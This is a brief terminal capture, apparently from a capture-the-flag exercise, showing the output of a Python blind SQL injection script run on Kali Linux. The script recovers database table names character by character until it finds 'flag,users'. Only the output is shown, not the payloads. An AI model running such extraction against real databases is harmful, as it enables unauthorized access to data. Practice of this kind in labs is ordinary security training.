 ┌──(kali㉿kali)-[~/MyCode]
└─$ /bin/python /home/kali/MyCode/SQLi/bind_injection.py
the name of all tables is:
f ......
fl ......
fla ......
flag ......
flag, ......
flag,u ......
flag,us ......
flag,use ......
flag,user ......
flag,users ......
find it! the name of all tables: flag,users